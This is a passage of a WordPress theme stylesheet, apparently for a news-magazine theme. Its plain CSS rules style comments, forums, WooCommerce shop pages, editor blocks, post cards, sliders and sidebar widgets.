padding-left: 60px;
position: relative;
margin-bottom: 30px;
}
.children .comment-body {
padding-left: 50px;
}
ol.comment-list {
padding-left: 0;
}
ol.comment-list,
ol.comment-list ol.children {
margin: 0;
list-style: none;
}
.comment-author .avatar {
height: 50px;
position: absolute;
width: 50px;
top: 0;
left: 0;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
border-radius: 50%;
}
.children .comment-author .avatar {
height: 40px;
width: 40px;
}
.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
border: 1px solid rgba(0, 0, 0, 0.2);
padding: 2px;
}
.children {
padding-left: 30px;
}
.comment-meta {
padding-bottom: 10px;
}
.comment-metadata,
.comment-metadata a {
color: #555;
}
.comment-metadata a.comment-edit-link {
color: #c80000;
}
.required {
color: red;
}
#wp-comment-cookies-consent {
margin-right: 10px;
}
.comment-area .form-submit {
margin-bottom: 0;
} .page-header,
.page-header .page-title {
margin-bottom: 10px;
overflow: auto;
}
.page-title {
font-size: 28px;
font-weight: 700;
color: #333333;
}
.page-header .page-title-wrap p {
margin-bottom: 25px;
}
.site-main .type-page {
background-color: #ffffff;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
padding: 25px;
margin-bottom: 30px;
} #bbpress-forums,
#bbpress-forums button,
#bbpress-forums ul.bbp-lead-topic,
#bbpress-forums ul.bbp-topics,
#bbpress-forums ul.bbp-forums,
#bbpress-forums ul.bbp-replies,
#bbpress-forums ul.bbp-search-results,
div.bbp-search-form input,
div.bbp-search-form button,
div.bbp-breadcrumb,
div.bbp-topic-tags {
font-size: 15px;
line-height: 22px;
}
#bbpress-forums div.bbp-search-form {
float: none;
}
#bbpress-forums #bbp-search-form #bbp_search {
width: 70%;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
border-right: 0 none;
}
#bbpress-forums #bbp-search-form #bbp_search_submit {
height: 46px;
margin-left: -4px;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
display: inline-block;
margin-bottom: 0;
width: 30%;
}
#bbpress-forums div.bbp-topic-author a.bbp-author-name,
#bbpress-forums div.bbp-reply-author a.bbp-author-name {
display: inline-block;
}
div.bbp-submit-wrapper button {
border: 0 none;
cursor: pointer;
margin-bottom: 10px;
color: #fff;
text-transform: uppercase;
display: block;
text-align: center;
height: 40px;
padding: 0 20px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
background-color: #c80000;
-webkit-transition: all 0.3s ease-out;
-moz-transition: all 0.3s ease-out;
-ms-transition: all 0.3s ease-out;
-o-transition: all 0.3s ease-out;
transition: all 0.3s ease-out;
font-family: inherit;
}
#bbpress-forums button:hover {
background-color: #333;
}
#bbpress-forums fieldset.bbp-form select {
height: 40px;
}
#bbpress-forums div.bbp-the-content-wrapper input {
text-transform: none;
} .site-main .woocommerce h2 {
font-size: calc(28px - 4px);
margin-bottom: 10px;
}
.woocommerce ul.products {
margin: 0;
}
.woocommerce.single-product .site-main > .product {
background-color: #ffffff;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
margin-bottom: 30px;
padding: 35px 25px 25px;
}
.woocommerce ul.products li.product .button {
margin-top: 0;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
margin-bottom: 30px;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
padding-top: 0;
font-size: 19px;
font-weight: 700;
}
.woocommerce ul.products li.product .price {
font-size: inherit;
}
.woocommerce span.onsale,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
background-color: #c80000;
}
.woocommerce span.onsale {
padding: 0;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
background-color: rgba(0, 0, 0, 0.5);
}
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce button.button:disabled:hover,
.woocommerce button.button:disabled[disabled]:hover,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled],
.woocommerce input.button:disabled:hover,
.woocommerce input.button:disabled[disabled]:hover {
color: #fff;
display: inline-block;
text-align: center;
padding: 13px 20px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
background-color: #c80000;
-webkit-transition: all 0.3s ease-out;
-moz-transition: all 0.3s ease-out;
-ms-transition: all 0.3s ease-out;
-o-transition: all 0.3s ease-out;
transition: all 0.3s ease-out;
font-size: inherit;
}
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
background-color: #777;
color: #fff;
}
.woocommerce.widget_product_search input,
.woocommerce.widget_product_search button[type="submit"] {
border-radius: 0;
margin: 0;
}
.woocommerce.widget_product_search button[type="submit"] {
width: 35%;
padding-left: 10px;
padding-right: 10px;
}
.woocommerce.widget_product_search .search-field {
border-right-width: 0;
float: left;
width: 65%;
}
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
width: 135px;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
height: 40px;
padding: 0 10px;
border: 1px solid rgba(0, 0, 0, 0.05);
}
.woocommerce ul.products li.product .price,
.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce-page .select2-container--default .select2-selection--single .select2-selection__rendered {
color: #555;
}
.woocommerce .star-rating,
.woocommerce .star-rating:before {
color: #c80000;
}
.woocommerce div.product .woocommerce-product-rating,
.woocommerce .related h2 {
margin-bottom: 10px;
}
.woocommerce-page .select2-container .select2-selection--single {
height: 38px;
}
.woocommerce-page .select2-container--default .select2-selection--single {
background-color: #f9f9f9;
border: 1px solid rgba(0, 0, 0, 0.05);
padding-top: 4px;
}
.woocommerce-page .select2-container--default .select2-selection--single .select2-selection__arrow {
top: 6px;
}
.woocommerce-page .select2-dropdown,
.woocommerce-page .select2-container--default .select2-search--dropdown .select2-search__field {
border: 1px solid rgba(0, 0, 0, 0.05);
}
.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1,
.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
-webkit-box-flex: inherit;
-ms-flex: inherit;
flex: inherit;
max-width: inherit;
padding-right: 0;
padding-left: 0;
}
.woocommerce form .form-row {
display: block;
}
.woocommerce form .woocommerce-billing-fields,
.woocommerce form .woocommerce-shipping-fields,
.woocommerce form .woocommerce-additional-fields {
margin-bottom: 10px;
} .infinite-scroll .posts-navigation {
display: none;
} p.has-background {
padding: 15px;
}
.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
padding-left: 35px;
padding-right: 0;
}
.wp-block-pullquote {
padding-top: 15px;
padding-bottom: 0px;
margin-bottom: 10px;
text-align: left;
overflow: auto;
}
.wp-block-pullquote.is-style-solid-color blockquote {
max-width: inherit;
padding-right: 15px;
margin-left: 15px;
}
.wp-block-pullquote.is-style-solid-color blockquote:before {
color: inherit;
}
.wp-block-pullquote p,
.wp-block-pullquote.is-style-solid-color blockquote p {
font-size: 19px;
margin-bottom: 20px;
}
.wp-block-pullquote p,
.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
line-height: 1.4;
}
.wp-block-image,
.wp-block-image figcaption {
margin-bottom: 0;
font-size: 15px;
}
.wp-block-image figure {
margin-bottom: 15px;
}
.wp-block-media-text {
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin-right: -15px;
margin-left: -15px;
grid-template-columns: inherit;
grid-template-areas: inherit;
}
.wp-block-media-text .wp-block-media-text__media,
.wp-block-media-text .wp-block-media-text__content {
padding-left: 15px;
padding-right: 15px;
-ms-flex-preferred-size: 0;
flex-basis: 0;
-ms-flex-positive: 1;
flex-grow: 1;
max-width: 100%;
}
.wp-block-media-text .wp-block-media-text__media {
margin-bottom: 20px;
}
.wp-block-media-text.has-media-on-the-right {
grid-template-columns: inherit;
grid-template-areas: inherit;
}
.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media {
-ms-flex-order: 2;
order: 2;
}
.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {
-ms-flex-order: 1;
order: 1;
}
.wp-block-embed {
position: relative;
}
.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper,
.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper,
.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper,
.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper,
.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper,
.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper,
.wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper {
position: relative;
display: block;
width: 100%;
padding: 0;
overflow: hidden;
}
.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:after,
.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:after,
.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:after,
.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:after,
.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:after,
.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:after,
.wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper:after {
display: block;
content: "";
clear: both;
}
.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper iframe {
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
width: 100%;
height: 100%;
}
.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before,
.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before,
.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before,
.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before,
.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before,
.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before,
.wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper:before {
content: "";
display: block;
}
.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before {
padding-top: 100%;
}
.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before {
padding-top: 200%;
}
.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before {
padding-top: 56.25%;
}
.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before {
padding-top: 50%;
}
.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before {
padding-top: 42.85%;
}
.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before {
padding-top: 75%;
}
.wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper:before {
padding-top: 50%;
}
.wp-block-table {
margin-bottom: 20px;
}
.wp-block-column:not(:last-child),
.wp-block-column:nth-child(odd),
.wp-block-column:not(:last-child),
.wp-block-column:not(:first-child),
.wp-block-column:nth-child(even) {
margin-left: 0;
margin-right: 0;
}
.wp-block-columns {
margin-left: -15px;
margin-right: -15px;
}
.wp-block-column {
padding-left: 15px;
padding-right: 15px;
flex-basis: 0;
flex-grow: 1;
} .post-boxed {
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
min-height: calc(100% - 14px);
}
.post-img-wrap,
.page-single-img-wrap {
display: block;
position: relative;
overflow: hidden;
background-color: #555555;
}
.post-img-wrap:before,
.page-single-img-wrap:before {
content: "";
padding-top: 60%;
display: block;
}
.post-img-wrap .post-img,
.page-single-img-wrap .post-img {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
background-size: cover;
background-position: center center;
background-repeat: no-repeat;
transition: all ease-in-out 0.5s;
-webkit-transition: all ease-in-out 0.5s;
-moz-transition: all ease-in-out 0.5s;
transform: scale(1.006);
-webkit-transform: scale(1.006);
-moz-transform: scale(1.006);
}
.post-img-wrap:hover,
.post-block:hover .post-img-wrap {
opacity: 0.95;
-moz-opacity: 0.95;
filter:alpha(opacity=95);
}
.post-img-wrap:hover .post-img,
.post-block:hover .post-img-wrap .post-img {
transform: scale(1.05);
-webkit-transform: scale(1.05);
-moz-transform: scale(1.05);
}
.post-boxed .post-img-wrap .entry-meta {
position: absolute;
left: 15px;
right: 15px;
bottom: 5px;
}
.post-boxed .post-content {
padding: 15px 15px 7px;
}
.post-boxed .entry-content p {
margin-bottom: 10px;
color: #555555;
}
.post-boxed .entry-title,
.post-boxed .entry-title a,
.site-footer .widget-area .post-boxed .entry-title,
.site-footer .widget-area .post-boxed .entry-title a {
color: #333333;
}
.post-boxed .entry-title a:hover,
.site-footer .widget-area .post-boxed .entry-title a:hover  {
text-decoration: none;
color: #c80000;
}
.post-boxed .entry-meta,
.post-boxed .entry-meta a,
.site-footer .widget-area .post-boxed .entry-meta,
.site-footer .widget-area .post-boxed .entry-meta a {
color: #555555;
}
.post-boxed .entry-meta a:hover,
.site-footer .widget-area .post-boxed .entry-meta a:hover {
color: #c80000;
}
.post-boxed .entry-meta .cat-links a,
.post-boxed .entry-meta .cat-links a:hover,
.site-footer .widget-area .post-boxed .entry-meta .cat-links a,
.site-footer .widget-area .post-boxed .entry-meta .cat-links a:hover {
color: #c80000;
}
.post-boxed.inlined {
padding: 15px 15px 0;
}
.post-boxed.inlined .post-img-wrap {
float: left;
margin-right: 15px;
margin-bottom: 15px;
height: 80px;
width: 80px;
}
.post-boxed.inlined .post-img-wrap:before {
display: none;
}
.post-boxed.inlined .post-content {
display: block;
overflow: hidden;
padding: 0 0 5px;
}
.post-boxed.inlined .entry-title {
font-size: 19px;
}
.post-block {
overflow: hidden;
}
.post-block .post-img-wrap a:after {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
background: linear-gradient(rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.5));
}
.post-block .entry-header {
position: absolute;
left: 0;
right: 0;
bottom: 0;
padding: 15px 15px 5px;
}
.post-block .entry-meta,
.post-block .entry-title,
.post-block .entry-header a,
.post-block .entry-header a:hover,
.site-footer .widget-area .post-block .entry-header .entry-title a,
.site-footer .widget-area .post-block .entry-meta,
.site-footer .widget-area .post-block .entry-header a,
.site-footer .widget-area .post-block .entry-header a:hover {
color: #ffffff;
}
.post-block .entry-title,
.post-block .entry-meta,
.post-block .entry-meta a {
text-shadow: 0 0 1px rgba(0, 0, 0, 0.6);
}
.post-block .entry-title {
line-height: 1.2;
margin-bottom: 0;
}
.post-block .entry-title a:hover {
text-decoration: underline;
}
.post-boxed.inlined .entry-title,
.post-block .entry-title {
line-height: 1.2;
}
.post-boxed.inlined.main-post .entry-title,
.post-block.main-post .entry-title {
line-height: 1.3;
}
.post-block,
.post-boxed {
position: relative;
margin-bottom: 14px;
background-color: #ffffff;
}
.post-block .entry-meta a:hover,
.post-boxed .entry-meta a:hover {
text-decoration: underline;
}
.post-boxed .entry-title,
.post-block .entry-title,
.post-boxed.main-post.inlined .entry-title {
font-size: calc(19px + 3px);
}
.post-boxed .entry-title,
.post-boxed.main-post.inlined .entry-title {
margin-bottom: 5px;
}
.featured-stories {
margin-bottom: 16px;
}
.featured-stories:before,
.featured-stories:after {
content: "";
display: table;
}
.featured-stories:after {
clear: both;
}
.featured-stories .post-boxed {
min-height: calc(100% - 14px);
}
.post-slider .post-slider-header {
padding-right: 70px;
min-height: 41px;
}
.post-slider .post-slider-header:before,
.post-slider .post-slider-header:after {
content: "";
display: table;
}
.post-slider .post-slider-header:after {
clear: both;
}
.featured-stories .post-boxed .entry-title {
font-size: 19px;
}
.post-slider .owl-nav {
right: 0;
}
.post-slider .owl-nav.disabled {
display: block;
}
.featured-slider.slider-no-title .owl-nav {
top: 1px;
right: 1px;
}
.featured-slider.slider-no-title .post-slider-header {
min-height: inherit;
}
.post-slider .owl-nav,
.post-slider .slick-next,
.post-slider .slick-prev {
top: -42px;
position: absolute;
}
.post-slider .owl-nav button.owl-prev,
.post-slider .owl-nav button.owl-next {
margin-left: 1px;
position: relative;
}
.post-slider .owl-nav button.owl-prev,
.post-slider .owl-nav button.owl-next,
.post-slider .slick-next,
.post-slider .slick-prev  {
width: 28px;
height: 28px;
display: inline-block;
font-size: 0;
float: left;
padding: 0;
border: none;
background-color: #ffffff;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.post-slider .owl-nav button.owl-prev:focus,
.post-slider .owl-nav button.owl-next:focus,
.post-slider .slick-prev:focus,
.post-slider .slick-next:focus {
outline: none;
}
.post-slider .owl-nav button.owl-prev:before,
.post-slider .owl-nav button.owl-next:before,
.post-slider .slick-prev:before,
.post-slider .slick-next:before {
color: #777777;
font-family: fontawesome;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-size: 20px;
line-height: 27px;
position: absolute;
text-align: center;
width: 100%;
height: 100%;
top: 0;
left: 0;
}
.post-slider .owl-nav button.owl-prev:hover:before,
.post-slider .owl-nav button.owl-next:hover:before,
.post-slider .slick-prev:hover:before,
.post-slider .slick-next:hover:before {
color: #000000;
cursor: pointer;
}
.post-slider .owl-nav button.owl-prev:before,
.post-slider .slick-prev:before {
content: '\f104';
}
.post-slider .owl-nav button.owl-next:before,
.post-slider .slick-next:before {
content: '\f105';
}
.post-slider .vertical-slider .slick-prev:before {
content: '\f106';
}
.post-slider .vertical-slider .slick-next:before {
content: '\f107';
}
.post-slider .slick-next {
right: 0;
}
.post-slider .slick-prev {
right: 29px;
}
.boxed-layout .owl-carousel .owl-stage .owl-item .post-col,
.block-layout .owl-carousel .owl-stage .owl-item .post-col {
width: 100%;
padding-left: 1px;
padding-right: 1px;
}
.post-slider .featured-posts-fullwidth-wrap .owl-nav,
.post-slider .owl-carousel-center-full-width .owl-nav {
right: 50%;
margin-right: -640px;
}
.site-footer .widget-area .post-slider .owl-nav,
.site-footer .widget-area .post-slider .slick-next,
.site-footer .widget-area .post-slider .slick-prev {
top: -46px;
} .featured-section {
padding-top: 30px;
}
.featured-section .featured-slider {
margin-bottom: 20px;
}
.stories-title {
font-size: 20px;
padding-left: 10px;
border-left: 4px solid #c80000;
margin-bottom: 15px;
font-weight: 700;
text-align: left;
}
.featured-section .post-block,
.featured-section .post-boxed {
margin-bottom: 10px;
}
.featured-section .post-block .entry-header,
.featured-section .post-boxed.inlined {
padding: 10px 10px 0;
}
.featured-section .post-boxed.inlined .post-img-wrap {
margin-right: 10px;
margin-bottom: 10px;
}
.featured-section .featured-slider .post-block .entry-header {
padding: 20px 20px 10px;
}
.featured-section .featured-slider .post-block .entry-title {
font-size: calc(19px + 9px);
margin-bottom: 5px;
}
.featured-section .featured-slider .post-block .post-img-wrap:before {
display: block;
padding-top: calc(60% + 4px);
}
.featured-section .featured-post .post-boxed .entry-title,
.featured-section .featured-post .post-block .entry-title {
font-size: 19px;
}
.featured-section .featured-post {
margin-bottom: 20px;
}
.featured-section .title-wrap {
overflow: auto;
}
.featured-section .single-featured-post .post-img-wrap:before {
padding-top: calc(120% + 10px);
}
.featured-section .two-column-featured-section .single-featured-post .post-block .entry-header {
padding: 20px 20px 10px;
}
.featured-section .two-column-featured-section .single-featured-post .post-img-wrap:before {
padding-top: calc(122% + 3px);
}
.featured-recent-post {
margin-bottom: 20px;
}
.featured-recent-post .recent-post-block {
background-color: #ffffff;
height: 100%;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
margin-bottom: 10px;
}
.featured-recent-post .post-boxed {
margin-bottom: 0;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
}
.featured-recent-post .post-boxed + .post-boxed,
.featured-recent-post .vertical-slider .slick-slide + .slick-slide {
border-top: 1px solid #e5e5e5;
}
.featured-recent-post .vertical-slider .slick-slide.slick-current {
border-top-color: transparent;
}
.featured-recent-post .post-boxed:before,
.featured-recent-post .post-boxed:after {
content: "";
display: table;
}
.featured-recent-post .post-boxed:after {
clear: both;
}
.featured-section .featured-stories .post-boxed {
margin-bottom: 14px;
}
.featured-stories .featured-posts-fullwidth-wrap {
margin-left: 0;
margin-right: 0;
padding-left: 10px;
padding-right: 10px;
}
.featured-stories .row.featured-posts-fullwidth-wrap {
padding-left: 5px;
padding-right: 5px;
}  .widget .container {
padding-top: 90px;
padding-bottom: 30px;
}
.widget {
margin-bottom: 30px;
padding: 15px;
position: relative;
background-color: #ffffff;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.widget-title {
font-size: 20px;
padding-left: 10px;
border-left: 4px solid #c80000;
text-align: left;
position: relative;
font-weight: 700;
margin-bottom: 15px;
}
.widget ol,
.widget ul {
list-style: none;
padding-left: 0;
margin-bottom: 0;
overflow: auto;
}
.widget ol ol,
.widget ul ul {
padding-left: 20px;
padding-top: 4px;
}
.widget ul li a {
color: #555555;
}
.widget ul li a:hover {
color: #c80000;
text-decoration: none;
}
.widget ul li {
margin-bottom: 4px;
}
.widget ul li:last-child {
margin-bottom: 0;
}
.widget-area .widget .container,
.widget-area .widget .container-fluid {
padding-left: 0;
padding-right: 0;
padding-top: 0;
padding-bottom: 0;
} .widget_calendar #wp-calendar {
width: 100%;
text-align: center;
}
.widget_calendar #wp-calendar tbody tr:first-child td  {
padding-top: 8px;
}
.widget_calendar #wp-calendar tbody tr:last-child td  {
padding-bottom: 8px;
}
.widget_calendar #wp-calendar caption,
.widget_calendar #wp-calendar td,
.widget_calendar #wp-calendar th {
text-align: center;
padding-top: 3px;
padding-bottom: 3px;
}
.widget_calendar #wp-calendar caption {
font-weight: 700;
padding: 0 0 10px 0;
text-transform: uppercase;
caption-side: top;
}
.widget_calendar #wp-calendar th {
background-color: #f4f4f4;
font-weight: bold;
}
.widget_calendar #wp-calendar tfoot td {
background-color: #f4f4f4;
}
.site-footer .widget_calendar #wp-calendar caption {
color: #bbb;
}
.site-footer .widget_calendar #wp-calendar th,
.site-footer .widget_calendar #wp-calendar tfoot td {
background-color: rgba(255, 255, 255, 0.1);
} .widget_recent_entries ul li {
border-bottom: 1px solid rgba(0, 0, 0, 0.1);
padding: 8px 0;
}
.widget_recent_entries ul li:first-child {
padding-top: 0;
}
.widget_recent_entries ul li:last-child {
border-bottom: none;
}
.widget_recent_entries .post-date {
display: block;
opacity: 0.8;
-moz-opacity: 0.8;
filter:alpha(opacity=80);
padding-top: 5px;
}
.site-footer .widget_recent_entries .post-date {
color: rgba(170, 170, 170, 0.8);
}
.site-footer .widget.widget_recent_entries ul li {
margin-bottom: 0;
border-color: rgba(255, 255, 255, 0.1);
} .widget_tag_cloud a {
margin-right: 5px;
color: #555;
padding: 10px 0;
}
.widget_tag_cloud a:hover {
color: #c80000;
} .widget_text p:last-child{
margin-bottom: 0;
}
.widget_text p:before,
.widget_text p:after {
content: "";
display: table;
}
.widget_text p:after {
clear: both;
}
.widget_text p img {
margin-bottom: 15px;
}
.widget_text p img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto;
}
.widget_text p img.alignnone {
display: block;
}
.widget_text p img.alignleft {
float: left;
margin-right: 15px;
margin-bottom: 4px;
}
.widget_text p img.alignright {
float: right;
margin-left: 15px;
margin-bottom: 4px;
} .newscard-widget-horizontal-vertical-posts {
padding: 0;
background-color: transparent;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
margin-bottom: 16px;
}
.newscard-widget-horizontal-vertical-posts .post-boxed.main-post  {
padding: 0;
}
.newscard-widget-horizontal-vertical-posts .post-boxed.main-post .post-img-wrap {
margin-bottom: 0;
width: 100%;
height: 234px;
}
.newscard-widget-horizontal-vertical-posts .post-boxed.main-post .post-img-wrap:before {
display: none;
}
.newscard-widget-horizontal-vertical-posts .post-boxed.main-post.inlined .post-img-wrap {
width: calc(50% - 7px);
margin-right: 0;
}
.newscard-widget-horizontal-vertical-posts .post-boxed.main-post.inlined .post-content {
padding: 15px 15px 7px;
}
.newscard-widget-horizontal-vertical-posts .post-vertical .second-col .post-boxed {
min-height: inherit;
}
.site-footer .newscard-widget-horizontal-vertical-posts .col-md-6 {
-webkit-box-flex: 0;
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.site-footer .newscard-widget-horizontal-vertical-posts .post-boxed.main-post.inlined .post-img-wrap {
float: none;
width: 100%;
}
.site-footer .newscard-widget-horizontal-vertical-posts .post-boxed.main-post .post-img-wrap {
height: auto;
}
.site-footer .newscard-widget-horizontal-vertical-posts .post-boxed.main-post .post-img-wrap:before {
display: block;
padding-top: 60%;
} .widget.newscard-widget-recent-posts {
padding: 0;
background-color: transparent;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
margin-bottom: 16px;
}
.newscard-widget-recent-posts .nav {
margin-left: -5px;
margin-right: -5px;
margin-bottom: 5px;
}
.newscard-widget-recent-posts .nav .nav-item {
padding-left: 5px;
padding-right: 5px;
margin-bottom: 5px;
}
.newscard-widget-recent-posts .nav-link {
padding: 8px 10px;
margin-bottom: 5px;
text-align: center;
opacity: 0.75;
-moz-opacity: 0.75;
filter:alpha(opacity=75);
background-color: rgba(0, 0, 0, 0.08);
min-width: 200px;
}
.newscard-widget-recent-posts .nav-link:not(.active) {
border-color: transparent;
}
.newscard-widget-recent-posts .nav-link:hover,
.newscard-widget-recent-posts .nav-link.active {
opacity: 1;
-moz-opacity: 1;
filter:alpha(opacity=100);
background-color: #ffffff;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.site-content .newscard-widget-recent-posts .nav-link:hover,
.site-content .newscard-widget-recent-posts .nav-link.active {
color: #333333;
} .widget-area .newscard-widget-recent-posts .nav .nav-item {
-webkit-box-flex: 1;
-ms-flex: 1 auto;
flex: 1 auto;
}
.widget-area .newscard-widget-recent-posts .nav-link {
min-width: inherit;
}
.site-footer .newscard-widget-recent-posts .nav {
margin-bottom: 10px;
}
.site-footer .newscard-widget-recent-posts .nav-link {
color: #ffffff;
padding: 0 10px;
text-align: left;
background-color: transparent;
opacity: 0.6;
-moz-opacity: 0.6;
filter:alpha(opacity=60);
}
.site-footer .widget-area .newscard-widget-recent-posts .nav-link.widget-title {
margin-bottom: 5px;
}
.site-footer .newscard-widget-recent-posts .nav-link:hover,
.site-footer .newscard-widget-recent-posts .nav-link.active {
background-color: transparent;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
opacity: 1;
-moz-opacity: 1;
filter:alpha(opacity=100);
}
.site-footer .widget-area .newscard-widget-recent-posts .widget-title {
margin-bottom: 25px;
}
.site-footer .widget-area .newscard-widget-recent-posts {
margin-bottom: 20px;
}
.site-footer .widget-area .newscard-widget-recent-posts .post-boxed,
.site-footer .widget-area .newscard-widget-recent-posts {
background-color: transparent;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
padding: 0;
}
.site-footer .widget-area .newscard-widget-recent-posts .post-boxed {
margin-bottom: 10px;
}
.site-footer .widget-area .newscard-widget-recent-posts .col-md-6 {
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .post-img-wrap {
width: 70px;
height: 70px;
margin-right: 10px;
margin-bottom: 0;
}
.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-title {
font-size: calc(15px + 1px);
font-weight: 400;
}
.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-title,
.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-title a,
.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-meta,
.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-meta a {
color: #bbbbbb;
}
.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-title a:hover,
